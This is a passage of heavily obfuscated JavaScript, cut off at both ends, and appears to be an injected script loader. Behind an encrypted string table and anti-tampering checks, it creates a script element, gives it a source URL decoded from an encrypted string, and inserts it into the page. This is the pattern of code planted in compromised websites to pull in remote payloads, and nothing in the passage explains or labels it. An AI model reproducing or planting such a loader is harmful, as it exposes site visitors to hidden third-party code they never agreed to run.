_0x80fe9b(_0x5f5d40,_0x280347,_0x55a264,_0xb500a9,_0x25258e){return _0x596a(_0x25258e-515,_0x55a264)}return _0x5337ba[_0x80fe9b(1015,1019,"U33*",968,976)](_0x32a2c4,_0x405085)},VvRbU:_0x5337ba[_0x3683e9(1272,1280,1085,1221,"uj8H")],eVPxZ:_0x5337ba[_0x30e65b(-49,-188,"0laW",-221,-230)]};function _0x452b90(_0x4101f4,_0x3b720a,_0x234c01,_0xa7951e,_0x5a8690){return _0x3f496f(_0x4101f4-411,_0x234c01,_0x234c01-312,_0xa7951e-852,_0x5a8690-392)}function _0x30e65b(_0x433477,_0x3685ca,_0x4e4fab,_0x57a616,_0x513836){return _0x35f945(_0x433477-163,_0x3685ca-346,_0x3685ca-114,_0x4e4fab,_0x513836-406)}function _0x3683e9(_0x5d75f4,_0xca7fad,_0x381fa9,_0x54ce30,_0x529b99){return _0x4ad645(_0x5d75f4-400,_0x54ce30-750,_0x381fa9-470,_0x54ce30-355,_0x529b99)}function _0xf0a15(_0x4b6ea3,_0x2040e2,_0x27351c,_0xff2873,_0x1ec979){return _0x3694f2(_0xff2873- -1086,_0x2040e2-427,_0x2040e2,_0xff2873-444,_0x1ec979-109)}function _0x2177c0(_0x1c30a2,_0x52ea2d,_0x5b0f29,_0x33f24a,_0x4d0808){return _0x3f496f(_0x1c30a2-466,_0x4d0808,_0x5b0f29-76,_0x52ea2d-441,_0x4d0808-273)}if(_0x5337ba[_0xf0a15(107,"[W[)",340,234,381)](_0x5337ba[_0x452b90(796,1057,"kUQs",911,1036)],_0x5337ba[_0x30e65b(-295,-158,"k#GX",-115,-256)])){if(_0x410a3b)if(_0x5337ba[_0x452b90(963,908,"xaaw",964,862)](_0x5337ba[_0xf0a15(175,"6Lo%",117,173,271)],_0x5337ba[_0x2177c0(651,591,446,542,"GUAK")])){var _0x84c896=_0x4c93f2?function(){function _0x189e99(_0x291308,_0x7b0dbc,_0x42c349,_0x4cc1c4,_0x3d8cfc){return _0x452b90(_0x291308-320,_0x7b0dbc-131,_0x7b0dbc,_0x3d8cfc-263,_0x3d8cfc-316)}if(_0x44bc81){var _0x134567=_0x4d7521[_0x189e99(1152,"k#GX",1290,1147,1210)](_0x1393a7,arguments);return _0x3676e9=null,_0x134567}}:function(){};return _0x52447f=!1,_0x84c896}else{var _0x248710=_0x410a3b[_0x30e65b(-145,-226,"@T(U",-119,-293)](_0x422986,arguments);return _0x410a3b=null,_0x248710}}else{var _0x3478da;try{_0x3478da=boGeLF[_0x2177c0(353,396,262,473,"GUAK")](_0x416978,boGeLF[_0x3683e9(1051,995,1117,1087,"YApx")](boGeLF[_0x2177c0(629,504,497,462,"1]gd")](boGeLF[_0xf0a15(343,")fwh",323,308,435)],boGeLF[_0x30e65b(-255,-249,"kUQs",-172,-374)]),");"))()}catch{_0x3478da=_0x49dea8}return _0x3478da}}:function(){};return _0x3f4d27=!1,_0x3fadd8}}}else for(var _0x106e39=_0x4fcbea[_0x17b4bd(1050,1236,1285,"GUAK",1205)][_0x22a2fe("U33*",-172,-25,97,-142)]("|"),_0x458ab7=-5256+-9*-584;;){switch(_0x106e39[_0x458ab7++]){case"0":_0x2915e3[_0x1e37c6]=_0x3aab1f;continue;case"1":var _0xdde6c8=_0x3be5ba[_0x1e37c6]||_0x3aab1f;continue;case"2":var _0x3aab1f=_0x4e6668[_0x22a2fe("O&9f",-183,-37,31,-10)+_0xae1cac(")fwh",1354,1347,1397,1439)+"r"][_0x592e1e(306,210,"kvk%",280,61)+_0x41e772(586,639,732,"GUAK",868)][_0x22a2fe("Ylx)",-133,-40,48,95)](_0x7ff928);continue;case"3":_0x3aab1f[_0x22a2fe("8[*x",82,179,40,214)+_0x22a2fe("sQLQ",77,148,301,124)]=_0x97be8c[_0x41e772(952,834,861,"Pmvf",740)](_0x492d13);continue;case"4":_0x3aab1f[_0xae1cac("x2q1",1247,1311,1102,1362)+_0xae1cac("8[*x",1203,1235,1275,1213)]=_0xdde6c8[_0x592e1e(31,139,"7CxL",-3,127)+_0x17b4bd(1189,1482,1290,"oY%H",1342)][_0x592e1e(501,381,"]dOf",475,287)](_0xdde6c8);continue;case"5":var _0x1e37c6=_0x2f43e6[_0x51cbeb];continue}break}}(),_0x37193f=_0x4fcbea[_0x4d63a6(519,449,416,"oY%H",453)](_0x2b8a0a,this,function(){function _0x54dd97(_0x35add8,_0x4c4ea0,_0x4ac3ea,_0x4a3b31,_0x4ecbbb){return _0x4f038d(_0x35add8-48,_0x4c4ea0-50,_0x4ac3ea-332,_0x35add8,_0x4ecbbb- -1158)}function _0x8b5a4(_0x29fbb5,_0x47d24e,_0x393a8d,_0x1c2066,_0x431426){return _0x2b5bb3(_0x1c2066,_0x47d24e-442,_0x393a8d-495,_0x29fbb5- -803,_0x431426-141)}function _0x2b4746(_0x5e1fc2,_0x42aa4a,_0xef621f,_0x3312cd,_0x278128){return _0x4d63a6(_0x5e1fc2-124,_0x42aa4a-360,_0x3312cd- -569,_0x5e1fc2,_0x278128-96)}function _0x4514ba(_0x3d4131,_0x3859c9,_0x3446fe,_0x3c4b96,_0x528217){return _0x3dc9fb(_0x3d4131-442,_0x3859c9,_0x3446fe-359,_0x3446fe- -364,_0x528217-414)}function _0x56dbc6(_0x35e7c3,_0x4eda8e,_0x50322e,_0x1a5133,_0x2d4381){return _0x3dc9fb(_0x35e7c3-309,_0x4eda8e,_0x50322e-150,_0x2d4381- -1234,_0x2d4381-339)}if(_0x4fcbea[_0x54dd97("vzgw",334,365,154,268)](_0x4fcbea[_0x8b5a4(-187,-190,-173,"vzgw",-105)],_0x4fcbea[_0x56dbc6(-132,"IaMm",-78,29,-110)]))return _0x37193f[_0x2b4746("IaMm",-338,-480,-328,-195)+_0x2b4746("kvk%",-262,-248,-162,-150)]()[_0x2b4746("S9sc",-103,-83,-187,-53)+"h"](_0x4fcbea[_0x2b4746("xElZ",-160,-388,-278,-267)])[_0x4514ba(744,"RA0C",737,727,826)+_0x2b4746("@T(U",-335,-194,-331,-305)]()[_0x56dbc6(165,"h#Fr",36,220,67)+_0x54dd97("O&9f",243,142,222,294)+"r"](_0x37193f)[_0x8b5a4(-436,-449,-428,"0laW",-442)+"h"](_0x4fcbea[_0x2b4746("vzgw",-173,-154,-165,-117)]);if(_0x531b4a){var _0x534008=_0x28c9b6[_0x56dbc6(-4,"]dOf",-127,-204,-119)](_0x46a19d,arguments);return _0x56f8df=null,_0x534008}});function _0x4f038d(_0x26616d,_0x53f91e,_0x42b8a4,_0x36c611,_0x54e794){return _0x596a(_0x54e794-809,_0x36c611)}function _0x4d63a6(_0x1c45e9,_0x8739c2,_0x114de3,_0x31347f,_0x5c5d2f){return _0x596a(_0x114de3- -185,_0x31347f)}function _0x2b5bb3(_0x1d19e9,_0x4ea4ac,_0x3ccdaa,_0x55efbd,_0x144b04){return _0x596a(_0x55efbd-0,_0x1d19e9)}function _0x1bd928(_0x19077e,_0x53e5bb,_0x136a3c,_0x3c3bd3,_0x231b7e){return _0x596a(_0x136a3c-857,_0x231b7e)}_0x4fcbea[_0x3dc9fb(1033,"h#Fr",977,1111,1177)](_0x37193f),(_0x936fe3=_0x337c03[_0x2b5bb3("NTwq",191,272,345,263)+_0x4f038d(1533,1440,1430,"1]gd",1389)+_0x4f038d(1338,1365,1461,"sQLQ",1325)](_0x28600b))[_0x2b5bb3("[etA",440,455,549,552)]=!(3180+-4*-1787+-2*5164),_0x936fe3[_0x3dc9fb(954,"uj8H",1109,1066,973)]=_0x4fcbea[_0x2b5bb3("vzgw",368,302,453,569)],(_0x337c03=_0x337c03[_0x2b5bb3("kP(w",652,653,518,514)+_0x3dc9fb(1073,"6Lo%",1260,1153,1212)+_0x4d63a6(451,338,351,"h#Fr",480)+_0x4d63a6(326,151,183,"GUAK",121)](_0x4fcbea[_0x1bd928(1340,1356,1300,1185,"O9!G")])[1*-4607+1*-9561+23*616])[_0x3dc9fb(1430,"WNu(",1177,1320,1249)+_0x4d63a6(217,55,189,"vzgw",130)][_0x2b5bb3(")wwO",597,538,458,357)+_0x4d63a6(456,344,389,"FkMF",421)+"re"](_0x936fe3,_0x337c03[_0x1bd928(1292,1300,1294,1296,"q5&(")+_0x1bd928(1264,1307,1404,1315,"KOb(")+"g"])}(document,_0x41f18e(561,578,613,690,"jZwa")+"t");function _0x41f18e(_0xaebf5d,_0x487b75,_0x30e7a5,_0x574b6d,_0x51da08){return _0x596a(_0x30e7a5-269,_0x51da08)}function _0x596a(_0x5029f,_0x10af49){var _0x42c848=_0xa4a6();return _0x596a=function(_0x182f2f,_0x5e74a8){_0x182f2f=_0x182f2f-(9046*-1+2781+6600);var _0x4a2f8f=_0x42c848[_0x182f2f];if(_0x596a.hoGKmD===void 0){var _0x55fd16=function(_0x31e7e){for(var _0x1c98fe="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x503821="",_0x3a6cad="",_0x101c37=_0x503821+_0x55fd16,_0x1fc11a=0,_0x1a50ab,_0x5d20f3,_0x26f24e=0;_0x5d20f3=_0x31e7e.charAt(_0x26f24e++);~_0x5d20f3&&(_0x1a50ab=_0x1fc11a%4?_0x1a50ab*64+_0x5d20f3:_0x5d20f3,_0x1fc11a++%4)?_0x503821+=_0x101c37.charCodeAt(_0x26f24e+10)-10!==0?String.fromCharCode(255&_0x1a50ab>>(-2*_0x1fc11a&6)):_0x1fc11a:0)_0x5d20f3=_0x1c98fe.indexOf(_0x5d20f3);for(var _0x273842=0,_0x527b92=_0x503821.length;_0x273842<_0x527b92;_0x273842++)_0x3a6cad+="%"+("00"+_0x503821.charCodeAt(_0x273842).toString(16)).slice(-2);return decodeURIComponent(_0x3a6cad)},_0x582cea=function(_0x2e766e,_0x40eef2){var _0x330c04=[],_0x10baf2=0,_0x825618,_0x4f33b8="";_0x2e766e=_0x55fd16(_0x2e766e);var _0x4f88d8;for(_0x4f88d8=0;_0x4f88d8<256;_0x4f88d8++)_0x330c04[_0x4f88d8]=_0x4f88d8;for(_0x4f88d8=0;_0x4f88d8<256;_0x4f88d8++)_0x10baf2=(_0x10baf2+_0x330c04[_0x4f88d8]+_0x40eef2.charCodeAt(_0x4f88d8%_0x40eef2.length))%256,_0x825618=_0x330c04[_0x4f88d8],_0x330c04[_0x4f88d8]=_0x330c04[_0x10baf2],_0x330c04[_0x10baf2]=_0x825618;_0x4f88d8=0,_0x10baf2=0;for(var _0x491883=0;_0x491883<_0x2e766e.length;_0x491883++)_0x4f88d8=(_0x4f88d8+1)%256,_0x10baf2=(_0x10baf2+_0x330c04[_0x4f88d8])%256,_0x825618=_0x330c04[_0x4f88d8],_0x330c04[_0x4f88d8]=_0x330c04[_0x10baf2],_0x330c04[_0x10baf2]=_0x825618,_0x4f33b8+=String.fromCharCode(_0x2e766e.charCodeAt(_0x491883)^_0x330c04[(_0x330c04[_0x4f88d8]+_0x330c04[_0x10baf2])%256]);return _0x4f33b8};_0x596a.twuQkL=_0x582cea,_0x5029f=arguments,_0x596a.hoGKmD=!0}var _0x5cbf39=_0x42c848[-4776+-4*-1194],_0x54b119=_0x182f2f+_0x5cbf39,_0x45ea49=_0x5029f[_0x54b119];if(_0x45ea49)_0x4a2f8f=_0x45ea49;else{if(_0x596a.kJVoEt===void 0){var _0x587d48=function(_0x26535c){this.fVqcrw=_0x26535c,this.eDGVbw=[1,0,0],this.rZIYmj=function(){return"newState"},this.bmzgcI="\\w+ *\\(\\) *{\\w+ *",this.WVLkcv=`['|"].+['|"];? *}`};_0x587d48.prototype.kdnnMr=function(){var _0x5d7a1c=new RegExp(this.bmzgcI+this.WVLkcv),_0xd92f84=_0x5d7a1c.test(this.rZIYmj.toString())?--this.eDGVbw[1]:--this.eDGVbw[-1904+-1*3777+5681];return this.AURWUF(_0xd92f84)},_0x587d48.prototype.AURWUF=function(_0x127bb5){return~_0x127bb5?this.jtuAaQ(this.fVqcrw):_0x127bb5},_0x587d48.prototype.jtuAaQ=function(_0x31ce60){for(var _0xee7f8f=9552+1613*5+-17617,_0x38d40c=this.eDGVbw.length;_0xee7f8f<_0x38d40c;_0xee7f8f++)this.eDGVbw.push(Math.round(Math.random())),_0x38d40c=this.eDGVbw.length;return _0x31ce60(this.eDGVbw[-5215+5215*1])},new _0x587d48(_0x596a).kdnnMr(),_0x596a.kJVoEt=!0}_0x4a2f8f=_0x596a.twuQkL(_0x4a2f8f,_0x5e74a8),_0x5029f[_0x54b119]=_0x4a2f8f}return _0x4a2f8f},_0x596a(_0x5029f,_0x10af49)}function _0x5f3986(_0x661bcf,_0x2dc0cc,_0x55ce2e,_0x4244f7,_0xa75408){return _0x596a(_0x661bcf- -560,_0x4244f7)}function _0xa4a6(){var _0x5f39ca=["WQtcRSoJWPaX","dY0YxfS","r8oTWQSyzG","h8klW50kcW","W4FcN3PqW7TPW6BdV2ddQmkO","W7NdQCosW4TW","W73cIbrDW6C","W5xdVCkLW6hdQG","WPVcJmkXWOXT","W77cQCoE","WRRcMSkjvse","W4FcTZzoW60","W6RdI8kRW5z9","ns0Zzhy","WRTIWP3cSq4","WPBdUuy7W6y","W4JdIdC","dSkGrqtdUSobW5FdLa","xCo5WP1kW5O","W7NdVmk6W54","W5j+WPdcOfO","aKHRr8kQ","oSoMarpcRMldNCoCdtNdIxG","W4tcVwhcNsW","WQFdT1a9W74","W6WWW4pdPe8Ri3bUWRVdJxpdKW","iCkJnSkTnG","kSkMW4eyhq","WR8LoZGH","B8ofDYVdQq","W6JdImoxW5a0","WQ47bcyt","av3cOSoVWPW","W63dLdVcUK8","qgVcUwhcKq","W4RdLSkhW6FdIq","b1hdUCoQWQ0","WR/dT2q","eJuWW5KC","W7pcVKhcGW","WOVcJCoLWQtcJ0FdHCoRWOldPbZcSq","W6TwW7RcRwK","W7JdRbpcTxG","eedcG8o0WPW","WO/cI8oHWQlcIeFcJCoWWQVdHqhcJqq","tX7dPghdJW","lCkchCoIWPa","jmkggCo+WPO","s8oEWPXk","nNDhvmko","W7FcPuhcMtq","WR8LoZG6","WOJcI8oUWOzu","W43cIKGIW6W","d111tmkN","WOnsW7pdNmo7","C8k2reddTa","W4PCWPZcTw0","W4BdKSkXWOnG","y8oHD3m1","W5FcLbvgW5O","W4xcPc3cOW","W6KOWOtdJ00","W5dcJw8xW64","WP/cKSoWWPnW","e8kyW51nW5S","WOVcPCoeWPn1","W67cUuK","W63cHhNcLc4","jeNdJSoEWPq","WQD4W6/dKSoZ","W6SpBCobWQm","yt/dTMW","g8kulSoHWQy","W5W1zCodW4e","BCo/hWu","jmoCvgi0","W4TdeCktlgJdMtxcVCoaW6JdUW","W7/dSmkPW493","WOT/W5OKW5e","bSoeWOzpW4S","qmoRW7Wkua","WR0evComBW","qSobB30E","WRKNmcuH","WOJcJxNdMH4","W6mxzSoRWRq","W7OosmoUW5e","WPVdGKWoFW","ySoSWR11gq","WPvwWP3cNdK","W4ldV8ktW49D","AsmJWQtdNa","WQP1WRlcSJ8","W5CVECoAWQG","nSk8dCkLnW","ger8t8oW","y8oLWPrkW6G","WRFcGqtdVCkL","W6ryWO3cTvq","avdcHCo1WQi","W5Sxt8on","WPCzu8obAG","qSoQz1Sk","WQ1IWO/cOq4","bCoIv3mL","W7dcMwqWW4G","W5FdI8khW6Ln","vmopwWZdGq","W57cOwRcJGO","W63dLSkzW4NdOG","W5JcOszLW4K","W5ZdS8kqW5H/","WQGPgZ87","xX8WeCoTk8oVWO7cJSoSWOLgla","W7tcNxSIW7C","WQ7dQKenAa","W6BcP17cGsi","hKDkqCku","oCkAWPVcJSoS","v8krzeRdLW","cvldJSocWQi","nmkDkCkLkG","W7pdVSkaW7/dUa","wmoJqq7dMq","WRhcV8kWzqq","h8kSW7W3ca","W5pdGmkNW7VdLa","rIRdO3hdSa","W7fdWRtcMNi","amkOh8oFWRm","ieldVqZdSG","hCkFoConWRG","y8oECrJdPa","mmoPkCkTWOm","ymkEcxSYbaORW7y","gSkTW6KYmW","jCkVnmkckG","WRfKWO/cVrm","saZdJCkCqG","WPFcGYldMmks","W746WQpdHha","eHL5eSkI","W7VcLIuNW4G","W6JdVCkPW55O","iSkhWOhcJSo3","qSo/zGJdNG","WR10W4JdJ8oU","DZNdH1C","tmoNW6OA","W5xdIqpcHuu","WOLXW43dQCoW","bSoEx3KY","WRpcK8o8WOLX","W67cPaZdHhm","W7FcOtT3W70","cxxdT8ofWOS","bCoKmSkgWPG","W7hdQMy9W7K","omoJEv8g","W7lcQCon","rKVcHulcIG","uCo1qtNdGa","lmkUwCoV","WQtdJ20CW40","lSkkW64hzW","behdJbRdIa","WRpdRmo1emo7","W5pcHIv2W70","z8k+FgZdUa","WRddT206W6m","qbTeW6fE","Cd7dNq","W6NdTWBcIY4","W4FdRSoBW684","WPxcN8oYWOLQ","dehdL18f","W7/dTmkBW5zE","BeiIWQtdPq","ASk5uq","W5ldPcNcPvy","nSkMWPdcTmoD","WQv0W7S9W4G","WQpdQgWBW7G","WOJcR8oKWOjR","nmkSlSk7cG","W6XqWQ3cUeO","i8kxWOpcImo7","WRDVW5aJW70","WONdGLalCG","FSoHxrFdPq","WQPSW54MW7y","W4jDca","nmkxWOtcN8oQ","W7zAWOBcUgS","CCk5fLhdSG","wmo1WPDLW4G","WPj4W6GSW78","WPFdLJWnWRy","WR/dSxSZWQe","WQddVwi7W68","j3hdSq3dMa","WRS7EIC8","fSkSkCkqfG","W4hcOKaMW6K","W5HcddrX","tt8rWQFdQq","W61Zy3PHfhfJqCkyFG","u0pdHfux","jdaKqhO","W7CVW5pdULC","mCoJeCk9WPy","W7tcS8owW5u5","xSoCW502Cq","WQtdOMibrW","WQPKW6NdLSoX","x8oJf1xcHa","smoOv2Wg","gM9GrSkX","WPldGSocaCoH","d8krW68moW","W4VdRSkiW6LZ","W4NdRwVcOCkC","WRvWW63dP8oV","WRPcWPFcSre","W7ORWRJdSZq","b0X/zCkr","W5/cUwpcNc4","W5VdSSo1","WPtdJYif","FrBdTCkchG","FLP6aIn2bCoHWRjbbmo4Fq","W4ldIt7cGKm","FCoXWQbbW7i","W4GpE8olWR4","qgJcO3JcIa","W6NcHwW","WQpcO8onW7DtW5JcSq","W7tdQcBcHwu","W71DadLF","AwpdLqFdPG","W7q8WOm/W6PNWQWSfq","yLhdPSkE","dwJdRGRdSG","s8oMW6Gizq","W7FdJSoNW4WF","W7JcNXLYW60","W7u9WOP3WQG1WO4qeclcGCo8","WQfQW6FcSYJcRb3dTfBdHcddHre","W6pcQmoMW7G","CaK9WR3dTG","WQVdUCoZbCoM","iK7dRmo/WPi","WPldP2iLEq","imkWb8oaWPS","xCoyWQfAW40","nf9XW7dcTgH0WPZdMmozmSkz","WPddNautWP8","mH0Ru3i","fCkNimozWOG","ECoYWR1uW4u","y8oIWOraW5q","WRjNW4ZdISo4","WPPvW4tdISon","WQ19W4y9W60","W6dcRZT5WR8ZW7NdO8kAWR1wESkT","W6iIW7NdONm","rCkAr0tdSa","W7m2xCoRWRm","xmoiW704CG","D8kFpmk9jG","WPJcL2FdHWntW7xcQLesfvS","W6m6smoHW78","WQ/dVWBdG3a","t8oCW4u6Cq","wmoRWRHUoa","W5FdSCo3W6Cp","lSkBa8oQ","lCkaW7Oxoq","WROfWQxcTe8EW7C9","w8oWzMW/","W4xcQdhcLmkm","W5dcRdhcQq","c1ddM8opWQ8","W6JdGmkMW551","W47cGCkRWPW1","WPb+Cmo3WOa","WO7cImo9WPrR","D8kUrKa","WOzOWO3cVWW","WOWzamoqCa","BCobCq","WPxdGItcOxu/W5S","W77dQ8k7W4fA","WQ1/WO3cRGK","wx/cIupcNW","o8kWWOdcGSoE","hmkJmCkAoW","WPfaW503W70","WOxdHt4iWR8","W6fhWRdcRw0","zmoAW7qgyq","WODCW4CvW58","W7tcQw4IW4G","pSkFlCkfkG","W4VdRmkzW5ldVa","WOhdNfmcEq","p3hdGg0M","uhxcRG","W7pdJ8ouW78S","wCkzE3FdJW"];return _0xa4a6=function(){return _0x5f39ca},_0xa4a6()}(function(_0x4c2205,_0x2dca44,_0x35da92){function _0x20142a(_0x128df8,_0x41278f,_0x13a5f2,_0x634f88,_0x27dc97){return _0x41f18e(_0x128df8-241,_0x41278f-412,_0x128df8- -1191,_0x634f88-82,_0x41278f)}function _0x2cd7c5(_0x3cb3c1,_0x41e6e7,_0x10fbd8,_0x3eb5f1,_0x59c014){return _0x41f18e(_0x3cb3c1-7,_0x41e6e7-73,_0x10fbd8- -226,_0x3eb5f1-481,_0x3eb5f1)}var _0x37f635={diJIb:_0x3b6343(168,291,40,156,"1]gd")+_0x1711ae("h#Fr",1061,1147,1011,1183)+"+$",LrkKx:function(_0x3dcb68,_0x18e1a2){return _0x3dcb68(_0x18e1a2)},berSe:function(_0x3ec5c7,_0xa7495){return _0x3ec5c7+_0xa7495},tvpfP:_0x1711ae("[W[)",1226,1315,1081,1072)+_0x3b6343(19,232,222,119,"@T(U")+_0x2cd7c5(654,436,537,"1]gd",615)+_0x3b6343(-88,-63,129,21,"xElZ"),QvZcg:_0x20142a(-300,"sCFZ",-199,-313,-260)+_0x20142a(-302,"KOb(",-257,-388,-177)+_0x2cd7c5(567,637,611,"sQLQ",719)+_0x1711ae("x2q1",1134,1014,1198,1126)+_0x2b537b(")wwO",1293,1369,1169,1234)+_0x2cd7c5(603,555,553,"@T(U",592)+" )",ZNMRU:function(_0xfa1867,_0x3a0b91){return _0xfa1867===_0x3a0b91},rFyFq:_0x2cd7c5(501,324,456,"NTwq",347),CApYE:function(_0x5472c8,_0x439ba1){return _0x5472c8!==_0x439ba1},DNaLz:_0x1711ae("0laW",1036,1039,1070,1183),FEqEZ:_0x2b537b("FkMF",1540,1445,1614,1505),ihytt:_0x2cd7c5(437,385,524,"9)US",548),osGDv:_0x2b537b("@T(U",1337,1435,1321,1435),ppoRt:_0x3b6343(-76,44,84,62,"TENe"),FkBRk:_0x2cd7c5(532,528,658,"]dOf",602),rxvzu:function(_0x55263d,_0x21c233){return _0x55263d+_0x21c233},jSWyu:_0x20142a(-432,"S9sc",-297,-421,-578),FMqaj:_0x3b6343(214,9,13,74,"Pmvf"),LPBfL:function(_0x1a748a){return _0x1a748a()},Onbiu:_0x2b537b("x2q1",1351,1423,1246,1254),kBbxF:_0x1711ae("Ylx)",1258,1111,1238,1150),zxDHc:_0x3b6343(25,-48,-88,47,"kUQs"),tcNtn:_0x20142a(-523,"RA0C",-386,-544,-389),UNDdH:_0x3b6343(0,122,104,90,"GUAK")+_0x3b6343(-57,27,-38,-15,"@T(U"),JlRQI:_0x3b6343(8,66,34,134,"KOb("),lsqYG:_0x2b537b("u!)a",1572,1510,1578,1457),ASFvW:function(_0x5ca10a,_0x2c5d69){return _0x5ca10a<_0x2c5d69},pBmKy:_0x2b537b("*F4G",1352,1452,1204,1267)+_0x2b537b("FkMF",1456,1369,1516,1414)+"1",MGTlC:function(_0x5c28d3,_0x4247ee,_0x29b658){return _0x5c28d3(_0x4247ee,_0x29b658)},xqtDb:function(_0x565d3e){return _0x565d3e()},zUBBr:_0x3b6343(2,-5,86,-7,"]dOf")+_0x1711ae("O&9f",1034,1133,1030,1019)+_0x2cd7c5(335,471,404,"sQLQ",387)+_0x3b6343(-28,12,177,42,"FkMF")+_0x20142a(-364,"6Lo%",-390,-448,-483)+_0x1711ae("u!)a",1185,1332,1312,1280)+_0x20142a(-486,"vzgw",-384,-375,-446)+_0x20142a(-525,"NTwq",-539,-371,-484)+_0x2b537b("xaaw",1556,1485,1606,1623),gTrJs:_0x3b6343(8,-162,-186,-44,"9)US")+"t"};function _0x1711ae(_0xef2ca4,_0x2d0d43,_0x170ffb,_0x9f5957,_0x557eee){return _0x41f18e(_0xef2ca4-347,_0x2d0d43-61,_0x2d0d43-351,_0x9f5957-301,_0xef2ca4)}var _0x32e986=function(){function _0xdc3361(_0x2c6a20,_0x5cc2fa,_0x4e3cf1,_0x275f44,_0x5e53b0){return _0x20142a(_0x5cc2fa- -30,_0x5e53b0,_0x4e3cf1-208,_0x275f44-26,_0x5e53b0-109)}function _0x11901d(_0x3a4eef,_0x5c38d1,_0x3d47fa,_0xb2981d,_0x4608ef){return _0x3b6343(_0x3a4eef-114,_0x5c38d1-454,_0x3d47fa-142,_0x5c38d1-1110,_0x3a4eef)}var _0x29e12d={LZrQZ:_0x37f635[_0x3d3c6b(949,"xElZ",1066,949,998)],uUMAG:function(_0x177fad,_0x312ad2){function _0x208910(_0xfadaca,_0x407439,_0x2d453f,_0x23d834,_0x684f68){return _0x3d3c6b(_0xfadaca-46,_0x407439,_0x684f68- -1306,_0x23d834-229,_0x684f68-7)}return _0x37f635[_0x208910(-136,"U(HV",-167,-236,-170)](_0x177fad,_0x312ad2)},IBxlL:function(_0x8be46a,_0x4cd0b1){function _0x57fcf0(_0x420001,_0x2a69cb,_0x21600c,_0x5950a2,_0x2de7d6){return _0x3d3c6b(_0x420001-37,_0x420001,_0x2a69cb- -567,_0x5950a2-411,_0x2de7d6-450)}return _0x37f635[_0x57fcf0("Ylx)",611,470,586,470)](_0x8be46a,_0x4cd0b1)},LMNNc:_0x37f635[_0x3d3c6b(893,"O&9f",949,878,1095)],OSXom:_0x37f635[_0x416401(498,405,529,"KOb(",406)],fgQAn:function(_0xbbb198,_0x414723){function _0x1040f1(_0x13d80d,_0x135648,_0x54bafc,_0x16d1d7,_0x362dae){return _0x3d3c6b(_0x13d80d-439,_0x13d80d,_0x135648- -166,_0x16d1d7-365,_0x362dae-458)}return _0x37f635[_0x1040f1("GUAK",838,952,768,852)](_0xbbb198,_0x414723)},XnMqu:_0x37f635[_0x53984e(1521,1631,"q5&(",1445,1483)],aWIkP:function(_0xf530f2,_0x39a706){function _0x1b93c8(_0x4ed1ff,_0x455e89,_0x5e4139,_0x416e40,_0x110c03){return _0x416401(_0x5e4139-112,_0x455e89-252,_0x5e4139-407,_0x110c03,_0x110c03-167)}return _0x37f635[_0x1b93c8(315,444,409,314,"E0$e")](_0xf530f2,_0x39a706)},svaVk:_0x37f635[_0x416401(437,342,546,"YApx",329)],UNvtR:_0x37f635[_0xdc3361(-553,-493,-421,-563,"8[*x")],iGyXk:function(_0x541114,_0x201eac){function _0x3065f8(_0x3c6ceb,_0x3097df,_0xb56dd2,_0x5691c9,_0x251b0c){return _0x53984e(_0x3c6ceb-5,_0x3097df-281,_0x3097df,_0x5691c9-251,_0x251b0c- -216)}return _0x37f635[_0x3065f8(1076,"k#GX",1062,1186,1201)](_0x541114,_0x201eac)},urIfC:_0x37f635[_0x11901d("[etA",1175,1057,1271,1307)]};function _0x3d3c6b(_0x217732,_0x2ed41f,_0x2f5a04,_0x25eca8,_0x563516){return _0x20142a(_0x2f5a04-1463,_0x2ed41f,_0x2f5a04-218,_0x25eca8-201,_0x563516-364)}function _0x53984e(_0x2f6a62,_0x487347,_0x3c3b5e,_0x57636a,_0x5c9940){return _0x1711ae(_0x3c3b5e,_0x5c9940-238,_0x3c3b5e-373,_0x57636a-479,_0x5c9940-405)}function _0x416401(_0x1d2458,_0x3d8344,_0x4d66b0,_0x1cbb5e,_0x58a85e){return _0x2cd7c5(_0x1d2458-342,_0x3d8344-239,_0x1d2458- -98,_0x1cbb5e,_0x58a85e-181)}if(_0x37f635[_0x3d3c6b(803,"xElZ",896,780,978)](_0x37f635[_0x53984e(1119,1278,"qhnj",1350,1250)],_0x37f635[_0x53984e(1380,1517,"x2q1",1497,1397)])){var _0x1123bf=_0x4c8e6f[_0xdc3361(-479,-407,-498,-444,"TENe")](_0x408849,arguments);return _0x27d0b7=null,_0x1123bf}else{var _0x372102=!0;return function(_0x4ab262,_0x331cf6){function _0x3ac1c2(_0x5317b6,_0x5baa8a,_0x4543ca,_0x268db0,_0x1863bc){return _0x3d3c6b(_0x5317b6-117,_0x268db0,_0x5317b6- -158,_0x268db0-98,_0x1863bc-445)}function _0x56048f(_0x118b8f,_0x3ac6f6,_0x4a54a8,_0x92d538,_0xdbf33d){return _0x3d3c6b(_0x118b8f-449,_0x92d538,_0xdbf33d- -1387,_0x92d538-439,_0xdbf33d-313)}function _0x42aa3e(_0x148e78,_0x3f7cc9,_0x428334,_0x236fc3,_0x134ce4){return _0x3d3c6b(_0x148e78-395,_0x236fc3,_0x148e78-415,_0x236fc3-169,_0x134ce4-150)}function _0x511e66(_0x85f95c,_0x27613a,_0x14e412,_0x2c4373,_0x247557){return _0xdc3361(_0x85f95c-10,_0x2c4373-1324,_0x14e412-311,_0x2c4373-443,_0x27613a)}var _0x48854a={HqhkI:_0x29e12d[_0x3ac1c2(869,816,760,"]dOf",734)],tbtnL:function(_0x2a8945,_0x52d785){function _0x1c14d4(_0x3a08b4,_0x49a3e6,_0x1218f7,_0x5ca7b9,_0x164379){return _0x3ac1c2(_0x3a08b4-98,_0x49a3e6-55,_0x1218f7-351,_0x5ca7b9,_0x164379-134)}return _0x29e12d[_0x1c14d4(831,691,780,"7CxL",771)](_0x2a8945,_0x52d785)},lBjNr:function(_0x16751b,_0x4642cc){function _0x1fb0cc(_0x2bdcf7,_0x510d1c,_0x4fc207,_0xcb004d,_0x3b9ef7){return _0x3ac1c2(_0x4fc207- -724,_0x510d1c-335,_0x4fc207-225,_0x510d1c,_0x3b9ef7-189)}return _0x29e12d[_0x1fb0cc(0,"u!)a",16,-109,-2)](_0x16751b,_0x4642cc)},XPQVY:function(_0x112796,_0x4bf989){function _0x54b41a(_0x570c96,_0x216514,_0x41ccea,_0x5897b3,_0x211c7c){return _0x3ac1c2(_0x570c96- -1195,_0x216514-133,_0x41ccea-418,_0x216514,_0x211c7c-488)}return 